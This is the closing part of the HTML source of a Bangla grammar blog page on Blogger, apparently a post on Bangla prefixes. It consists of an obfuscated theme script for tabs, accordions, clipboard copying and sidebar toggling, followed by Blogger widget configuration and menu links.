document){if('OxUcW'!==manb('0x6c5','k@]]')){iK+=manb('0x6c6','Hx0N')+man_iJ+'\x22>'+trans(manb('0x6c7','n1Y8'))+manb('0x6c8','r#yo');}else{return $('body.error_page')[manb('0x1fa','Pda^')]!=0x0;}}else if(manb('0x6c9','t7$e')in window||manb('0x6ca','1CO^')in document[manb('0x6cb','Iuf&')]){iK+=manb('0x6cc','fpUB')+man_iJ+'\x22>'+trans(manb('0x6cd','#Z3m'))+manb('0x6ce','B%yo');}iK+=manb('0x6cf','Ly2*');$(iK)['insertBefore']($('#pre-'+man_iJ));man_iJ++;});$(manb('0x6d0','%Yj9'))[manb('0x6d1','n1Y8')](function(){var iM=$(this)[manb('0x36c','Iuf&')]('data-id');man_iC(manb('0x6d2','G)vU')+iM);});$(manb('0x6d3','Ykc]'))[manb('0x6d4','jcDz')](function(){$(this)[manb('0x6d5','B6XZ')]()[manb('0x6d6','RuDn')](manb('0x6d7','liGp'))[manb('0x6d8','Ykc]')]()[manb('0x6d9','PfK5')]();var iN=$(this)[manb('0x434','GSx1')](manb('0x6da','F8Xv'));man_iC(manb('0x6db','Be#M')+iN);var iO='';var iP='';if(document['execCommand'](manb('0x6dc','[W0*'))){iO+=trans(manb('0x6dd','BuTU'));iP='success';}else{iO+=trans(manb('0x6de','Ljg8'));iP=manb('0x6df','Ykc]');}iO=manb('0x6e0','^@Mj')+iP+'\x22>'+iO+manb('0x6e1','#Z3m');$(iO)[manb('0x182','#D(p')]($(this));var iQ=$($(this)['parent']()[manb('0x6e2','1CO^')](manb('0x6e3','fpUB')));setTimeout(function(){if(iQ['is'](manb('0x6e4','B6XZ'))){iQ[manb('0x6e5','vd!C')](0x7d0);}},0x3e8);});$(manb('0x6e6','RuDn'))['each'](function(){$(this)[manb('0x6e7','$bGB')](manb('0x6e8','B%yo')+$(this)['html']()+manb('0x6e9','B%yo'));});var man_iR=0x0;function man_iS(iT,iU){var iV='';var iW=new Object();iW[manb('0x6ea','n1Y8')]=new Array();iW[manb('0x6eb','^@Mj')]=new Array();var iX=iT+'-'+man_iR;$(iU)[manb('0x6ec','k@]]')]('ul')[manb('0x6ed','G69h')](function(){if(manb('0x6ee','RuDn')===manb('0x6ef','J1x2')){man_gx();return;}else{var iZ=0x0;$(this)[manb('0x6f0','G69h')]()[manb('0x6f1','CG%E')](function(){if(manb('0x6f2','J1x2')!==manb('0x6f3','jcDz')){msg_html+=trans('Can\x20not\x20copy\x20the\x20codes\x20/\x20texts,\x20please\x20press\x20[CTRL]+[C]\x20(or\x20CMD+C\x20with\x20Mac)\x20to\x20copy');msg_class=manb('0x6f4','Be#M');}else{if(iZ%0x2==0x0){if(manb('0x6f5','Be#M')!==manb('0x6f5','Be#M')){iW[manb('0x6f6','Yt3B')][iW[manb('0x6f7','#D(p')][manb('0x1c5','!)sU')]-0x1]+=$(this)[manb('0x6f8','Hx0N')]()['html']();}else{if($(this)['is']('li')){if(manb('0x6f9','t7$e')===manb('0x6fa','Pda^')){$(this)[manb('0x6fb','vZkk')](manb('0x6fc','!)sU'));$(this)[manb('0x6fd','Yt3B')](manb('0x6fe','k@]]'))[manb('0x6ff','s)8T')](manb('0x700','Mgg^'))[manb('0x701','Yt3B')]()['slideDown']();$(this)[manb('0x702','Hx0N')](manb('0x703','r#yo'))[manb('0x704','#D(p')](manb('0x705','B6XZ'))[manb('0x706','PfK5')]();$(this)[manb('0x707','v&Sh')](manb('0x708','[k&['))[manb('0x709','liGp')](manb('0x70a','Pda^'))[manb('0x70b','[W0*')]();$(this)[manb('0x70c','G69h')](manb('0x6fe','k@]]'))[manb('0x70d','qrlI')]('expand');}else{iW[manb('0x70e','k@]]')]['push']($(this)[manb('0x128','s)8T')]());}}else{if(manb('0x70f','r#yo')!==manb('0x710','v&Sh')){iZ++;if($(this)[manb('0x711','CG%E')]()['is']('li')){iW['sub'][iW[manb('0x712','Pda^')][manb('0x426','Ly2*')]-0x1]+=$(this)['children']()['html']();}else{if(manb('0x713','vd!C')===manb('0x714','[k&[')){iW[manb('0x715','CG%E')][iW[manb('0x716','Be#M')][manb('0xfa','1CO^')]-0x1]+=$(this)[manb('0x4fc','J1x2')]();}else{this[manb('0x717','mzVi')]['avatar']=json[manb('0x718','cWI9')][manb('0x719','s)8T')][0x0][manb('0x71a','Yt3B')][manb('0x71b','vZkk')];}}}else{msg_html+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');msg_class=manb('0x71c','$bGB');}}}}else{if($(this)['is']('li')){if('vYekY'!==manb('0x71d','F8Xv')){return!man_bc(variable);}else{iZ++;iW[manb('0x71e','Ykc]')][manb('0x71f','G)vU')]('');iW[manb('0x720','NTfM')]['push']($(this)[manb('0x281','vZkk')]());}}else{if(manb('0x721','BuTU')!=='AkaWv'){return;}else{if($(this)[manb('0x722','liGp')]()['is']('li')){if('MiPXR'===manb('0x723','vZkk')){iW[manb('0x724','dg7m')]['push']($(this)[manb('0x725','vZkk')]()['html']());}else{html=html[manb('0x726','NTfM')]('[full_width]',manb('0x727','jcDz'));found_shortcode=!![];}}else{iW[manb('0x728','Z1hZ')][manb('0x71f','G)vU')]($(this)[manb('0x277','dg7m')]());}}}}iZ++;}});}});if(iW[manb('0x729','$bGB')][manb('0x47d','$bGB')]<iW[manb('0x720','NTfM')][manb('0x3d4','%Yj9')]){if(manb('0x72a','B%yo')===manb('0x72b','vd!C')){for(var man_et=0x0;man_et<iW[manb('0x72c','PfK5')][manb('0x8d','Z1hZ')]-iW[manb('0x72d','Mgg^')]['length'];man_et++){iW[manb('0x72e','RuDn')][manb('0x72f','Be#M')]('');}}else{var f=new Date();return f[manb('0x730','%Yj9')]();}}for(var man_et=0x0;man_et<iW[manb('0x731','Z1hZ')][manb('0x412','mzVi')];man_et++){iW[manb('0x732','liGp')][man_et]=man_dh(iW['main'][man_et]);iW[manb('0x733','#Z3m')][man_et]=man_dh(iW[manb('0x734','Hx0N')][man_et]);}switch(iT){case'tabs':iT=manb('0x735','G)vU');break;case manb('0x736','v&Sh'):iT='vtab';break;case'toggle':case'toggles':iT=manb('0x737','[W0*');break;case manb('0x738','SU)*'):case manb('0x739','Be#M'):case'columns':iT=manb('0x73a','liGp');break;case manb('0x73b','k@]]'):iT=manb('0x73c','^@Mj');break;}switch(iT){case manb('0x73d','Ly2*'):case manb('0x73e','$bGB'):for(var man_et=0x0;man_et<iW[manb('0x5a2','!)sU')]['length'];man_et++){iV+=manb('0x73f','%Yj9')+iX+'-'+man_et+'\x22>'+iW[manb('0x740','jcDz')][man_et]+manb('0x741','CG%E');}iV='<ul\x20class=\x22tab-header\x22>'+iV+'</ul>';for(var man_et=0x0;man_et<iW['sub'][manb('0x397','t7$e')];man_et++){if(manb('0x742','G@c[')!==manb('0x743','!)sU')){iV+='<div\x20id=\x22'+iX+'-'+man_et+manb('0x744','jcDz')+iW['sub'][man_et]+manb('0x745','dg7m');}else{return manb('0x746','v&Sh')+label_slug;}}break;case'accordion':for(var man_et=0x0;man_et<iW[manb('0x5a2','!)sU')][manb('0x397','t7$e')];man_et++){if(manb('0x747','[W0*')!==manb('0x748','[k&[')){return;}else{iV+='<h3>'+manb('0x749','jcDz')+man_et+manb('0x74a','mzVi')+iW[manb('0x74b','Pda^')][man_et]+manb('0x74c','Pda^')+manb('0x74d','B%yo')+manb('0x74e','Mgg^')+iW[manb('0x728','Z1hZ')][man_et]+'</div></div>';}}break;case'col':for(var man_et=0x0;man_et<iW[manb('0x74f','Mgg^')][manb('0x13e','r#yo')];man_et++){iV+=manb('0x750','BuTU')+man_et+'\x22>'+iW[manb('0x751','v&Sh')][man_et]+iW[manb('0x752','[W0*')][man_et]+manb('0x753','v&Sh');}break;case manb('0x754','vd!C'):for(var man_et=0x0;man_et<iW[manb('0x755','G@c[')][manb('0x95','s)8T')];man_et++){iV+=manb('0x756','Yt3B')+iW['main'][man_et]+manb('0x757','G@c[')+iW[manb('0x758','B6XZ')][man_et]+manb('0x4d8','B6XZ');}break;}iV=man_b6+'<div\x20id=\x22'+iX+manb('0x759','RuDn')+iT+'\x22>'+iV+man_b6+manb('0x75a','5Ez(')+man_b6;$(iU)[manb('0x75b','mzVi')](iV);man_iR++;}$(manb('0x75c','vd!C'))[manb('0x696','%Yj9')](function(){var jj=$(this)['children']('li');if(jj[manb('0x365','RuDn')]!=0x1){return;}var jk=jj[manb('0x28c','v&Sh')]();if(jk[manb('0xe9','^@Mj')]('[')!=0x0||jk['lastIndexOf'](']')!=jk[manb('0x66e','BuTU')]-0x1){return;}jk=jk[manb('0x248','Z1hZ')]('[','')[manb('0xe6','NTfM')](']','');switch(jk){case manb('0x75d','B%yo'):case manb('0x75e','Ly2*'):case manb('0x75f','v&Sh'):case manb('0x760','qrlI'):case'accordion':case manb('0x761','liGp'):case manb('0x762','5Ez('):case manb('0x763','t7$e'):case manb('0x764','Mgg^'):case manb('0x765','[W0*'):case manb('0x766','Mgg^'):case manb('0x767','Ykc]'):case manb('0x768','B6XZ'):break;default:return;}man_iS(jk,this);});$(manb('0x769','RuDn'))[manb('0x76a','liGp')]();$(manb('0x76b','SU)*'))[manb('0x76c','%Yj9')]();$('.shortcode-accordion')[manb('0x76d','t7$e')]({'heightStyle':'content','collapsible':!![]});$(manb('0x76e','B%yo'))[manb('0x696','%Yj9')](function(){var jl=$(this)[manb('0x76f','NTfM')]()[manb('0x709','liGp')](manb('0x770','cWI9'));var jm=jl[manb('0x95','s)8T')];if(jm==0x0){if(manb('0x771','B6XZ')===manb('0x772','#D(p')){contents[man_et]['id']=manb('0x773','B%yo')+man_et;$(this)[manb('0x774','J1x2')]('id',contents[man_et]['id']);}else{return;}}var jo=$(this)[manb('0x6b','cWI9')](manb('0x775','cWI9'));if(man_cH()){jo=$(this)['css']('margin-right');}jo=Number(jo[manb('0x776','GSx1')]('px',''));var jp=$(manb('0x777','k@]]'))[manb('0x778','k@]]')]();var jq=0x64*jo/jp;var jr=(0x64-jq*(jm-0x1))/jm;jr=jr[manb('0x779','fpUB')](0x2)-0.01;jl['css'](manb('0x77a','cWI9'),jr+'%');});$(manb('0x77b','F8Xv'))[manb('0x77c','NTfM')](function(){var js=$(this)[manb('0x77d','Pda^')](manb('0x77e','G69h'));if(js['length']){$(this)[manb('0x77f','CG%E')]('background-color',$(js[0x0])[manb('0x675','Hx0N')](manb('0x325','RuDn')));}});$('.sidebar-toggle-button,\x20.sidebar-toggle-overlay')[manb('0x780','%Yj9')](function(){if($(this)['is']('.sidebar-toggle-collapse')||$(this)['is'](manb('0x781','vd!C'))){if(manb('0x782','5Ez(')!=='tMsWD'){return man_ep[manb('0x783','dg7m')][man_et][manb('0x784','v&Sh')];}else{$(manb('0x785','Ljg8'))[manb('0x786','t7$e')]()[manb('0x787','B%yo')](SIDEBAR_TOGGLE_SPEED);$(manb('0x788','B6XZ'))[manb('0x701','Yt3B')]()[manb('0x789','s)8T')]({'right':'0'},SIDEBAR_TOGGLE_SPEED);$(manb('0x78a','vZkk'))['stop']()[manb('0x78b','BuTU')]({'right':manb('0x78c','PfK5')},SIDEBAR_TOGGLE_SPEED,function(){if(manb('0x78d','k@]]')===manb('0x78e','G@c[')){$(manb('0x78f','PfK5'))[manb('0x2e4','qrlI')](manb('0x790','k@]]'));}else{ret+=manb('0x791','jcDz')+man_et+manb('0x792','$bGB');}});}}else if($(this)['is'](manb('0x793','F8Xv'))){$('.sidebar-toggle-overlay')[manb('0x403','Z1hZ')]()['fadeIn'](SIDEBAR_TOGGLE_SPEED);$(manb('0x794','Ly2*'))[manb('0x622','^@Mj')]()[manb('0x407','#Z3m')]({'right':manb('0x795','mzVi')},SIDEBAR_TOGGLE_SPEED);$('#sidebar')[manb('0x796','GSx1')]()[manb('0x797','Ykc]')]({'right':manb('0x798','Z1hZ')},SIDEBAR_TOGGLE_SPEED,function(){if(manb('0x799','fM4w')!==manb('0x79a','cWI9')){$(manb('0x79b','Ykc]'))[manb('0x79c','^@Mj')](manb('0x79d','fM4w'));}else{return $(manb('0x79e','G)vU'))['css'](manb('0x79f','v&Sh'))!=manb('0x7a0','G)vU');}});}});$(manb('0x7a1','n1Y8'))[manb('0x7a2','t7$e')](function(){$(manb('0x7a3','!)sU'))['animate']({'scrollTop':0x0},0x258);return![];});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZBe8cs84rNtjPIfTRMcQxGZ-gbA:1768855833066';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8200585310189284394','//bangla.shobdo.com/2020/05/blog-post_68.html','8200585310189284394');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8200585310189284394', 'title': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3', 'url': 'https://bangla.shobdo.com/2020/05/blog-post_68.html', 'canonicalUrl': 'https://bangla.shobdo.com/2020/05/blog-post_68.html', 'homepageUrl': 'https://bangla.shobdo.com/', 'searchUrl': 'https://bangla.shobdo.com/search', 'canonicalHomepageUrl': 'https://bangla.shobdo.com/', 'blogspotFaviconUrl': 'https://bangla.shobdo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bn', 'localeUnderscoreDelimited': 'bn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://bangla.shobdo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - RSS\x22 href\x3d\x22https://bangla.shobdo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8200585310189284394/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://bangla.shobdo.com/feeds/7656149084900385641/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9730868258858205', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'key': 'link', 'shareMessage': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'facebook'}, {'name': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'key': 'blogThis', 'shareMessage': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'pinterest'}, {'name': '\u0987\u09ae\u09c7\u09b2', 'key': 'email', 'shareMessage': '\u0987\u09ae\u09c7\u09b2', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bn\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8', 'pageType': 'item', 'postId': '7656149084900385641', 'pageName': '\u09ac\u09be\u0982\u09b2\u09be \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'pageTitle': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3: \u09ac\u09be\u0982\u09b2\u09be \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'metaDescription': '\u0986\u09b0\u09cd\u09af \u09a4\u09a5\u09be \u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u09ad\u09be\u09b7\u09be\u09ad\u09be\u09b7\u09c0\u09a6\u09c7\u09b0 \u0986\u0997\u09ae\u09a8\u09c7\u09b0 \u09aa\u09c2\u09b0\u09cd\u09ac\u09c7, \u098f\u09a6\u09c7\u09b6\u09c7 \u09af\u09c7 \u09b8\u0995\u09b2 \u09b8\u09cd\u09a5\u09be\u09a8\u09c0\u09df \u09ad\u09be\u09b7\u09be \u09aa\u09cd\u09b0\u099a\u09b2\u09bf\u09a4 \u099b\u09bf\u09b2, \u09b8\u09c7 \u09b8\u0995\u09b2 \u09ad\u09be\u09b7\u09be\u0995\u09c7 \u09b8\u09be\u09a7\u09be\u09b0\u09a3\u09ad\u09be\u09ac\u09c7 \u0985\u09a8\u09be\u09b0\u09cd\u09af \u09ac\u09be \u09a6\u09c7\u09b6\u09c0 \u09ad\u09be\u09b7\u09be \u09ac\u09b2\u09be \u09b9\u09df\u0964 \u098f\u0987 \u09b8\u0995\u09b2 \u09ad\u09be\u09b7\u09be\u09df \u09ac'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u09a8\u09be', 'linkCopiedToClipboard': '\u09b2\u09bf\u0999\u09cd\u0995 \u0995\u09cd\u09b2\u09bf\u09aa\u09ac\u09cb\u09b0\u09cd\u09a1\u09c7 \u0995\u09aa\u09bf \u0995\u09b0\u09be \u09b9\u09df\u09c7\u099b\u09c7!', 'ok': '\u09a0\u09bf\u0995 \u0986\u099b\u09c7', 'postLink': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09cb\u09b8\u09cd\u099f \u0995\u09b0\u09c1\u09a8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0995\u09be\u09b8\u09cd\u099f\u09ae', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u09ac\u09be\u0982\u09b2\u09be \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'description': '\u0986\u09b0\u09cd\u09af \u09a4\u09a5\u09be \u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u09ad\u09be\u09b7\u09be\u09ad\u09be\u09b7\u09c0\u09a6\u09c7\u09b0 \u0986\u0997\u09ae\u09a8\u09c7\u09b0 \u09aa\u09c2\u09b0\u09cd\u09ac\u09c7, \u098f\u09a6\u09c7\u09b6\u09c7 \u09af\u09c7 \u09b8\u0995\u09b2 \u09b8\u09cd\u09a5\u09be\u09a8\u09c0\u09df \u09ad\u09be\u09b7\u09be \u09aa\u09cd\u09b0\u099a\u09b2\u09bf\u09a4 \u099b\u09bf\u09b2, \u09b8\u09c7 \u09b8\u0995\u09b2 \u09ad\u09be\u09b7\u09be\u0995\u09c7 \u09b8\u09be\u09a7\u09be\u09b0\u09a3\u09ad\u09be\u09ac\u09c7 \u0985\u09a8\u09be\u09b0\u09cd\u09af \u09ac\u09be \u09a6\u09c7\u09b6\u09c0 \u09ad\u09be\u09b7\u09be \u09ac\u09b2\u09be \u09b9\u09df\u0964 \u098f\u0987 \u09b8\u0995\u09b2 \u09ad\u09be\u09b7\u09be\u09df \u09ac', 'url': 'https://bangla.shobdo.com/2020/05/blog-post_68.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7656149084900385641}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'home-content-top', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'home-content-top', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'home-content-middle', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'home-content-middle', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/893799665-lbx__bn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar-main-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-main-section', document.getElementById('PageList1'), {'title': 'Main Menu', 'links': [{'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/', 'title': '\u09aa\u09cd\u09b0\u099a\u09cd\u099b\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6', 'title': '\u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Duplicatewords.html', 'title': '_\u09a6\u09cd\u09ac\u09bf\u09b0\u09c1\u0995\u09cd\u09a4 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Classificationofwords.html', 'title': '_\u09b6\u09ac\u09cd\u09a6\u09c7\u09b0 \u09b6\u09cd\u09b0\u09c7\u09a3\u09c0\u09ac\u09bf\u09ad\u09be\u0997'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Pronouncedsynonyms.html', 'title': '_\u09b8\u09ae\u09cb\u099a\u09cd\u099a\u09be\u09b0\u09bf\u09a4 \u09ad\u09bf\u09a8\u09cd\u09a8\u09be\u09b0\u09cd\u09a5\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Synonyms.html', 'title': '_\u09b8\u09ae\u09be\u09b0\u09cd\u09a5\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/oppositeword.html', 'title': '_\u09ac\u09bf\u09aa\u09b0\u09c0\u09a4 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6', 'title': '\u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/maleandfemalewords.html', 'title': '_\u09aa\u09c1\u09b0\u09c1\u09b7 \u0993 \u09b8\u09cd\u09a4\u09cd\u09b0\u09c0 \u09ac\u09be\u099a\u0995 \u09b6\u09ac\u09cd\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Footnotes.html', 'title': '_\u09aa\u09a6\u09be\u09b6\u09cd\u09b0\u09bf\u09a4 \u09a8\u09bf\u09b0\u09cd\u09a6\u09c7\u09b6\u0995'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Termvariation.html', 'title': '_\u09aa\u09a6 \u09aa\u09cd\u09b0\u0995\u09b0\u09a3'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verb.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE', 'title': '\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verb.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u09aa\u09a6'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Verbtense.html', 'title': '_\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be\u09b0 \u0995\u09be\u09b2'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF', 'title': '\u0989\u099a\u09cd\u099a\u09be\u09b0\u09a3\u09ac\u09bf\u09a7\u09bf'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Soundchange.html', 'title': '_\u09a7\u09cd\u09ac\u09a8\u09bf \u09aa\u09b0\u09bf\u09ac\u09b0\u09cd\u09a4\u09a8'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/variationandpronunciation%20rules.html', 'title': '_\u09a7\u09cd\u09ac\u09a8\u09bf \u0993 \u09ac\u09b0\u09cd\u09a3 \u09aa\u09cd\u09b0\u0995\u09b0\u09a3 \u0993 \u0989\u099a\u09cd\u099a\u09be\u09b0\u09a3\u09ac\u09bf\u09a7\u09bf'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE', 'title': '\u09ac\u09be\u09a8\u09be\u09a8\u09c7\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Spelling%20correction.html', 'title': '_\u09ac\u09be\u09a8\u09be\u09a8 \u09b6\u09c1\u09a6\u09cd\u09a7\u09bf\u0995\u09b0\u09a3'}, {'isCurrentPage': false, 'href': 'https://bangla.shobdo.com/2020/05/Spelling%20rules.html', 'title': '_\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09be\u09a8\u09be\u09a8\u09c7\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-main-section', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//bangla.shobdo.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB_s4MwddipivcUCTPitKo3BjkCjQLgcGD2YEfKIwW9b0hSlloddbSG3dushTW_NIP7s-at0jlypqS3n21vVjeiRYpxeQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-main-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
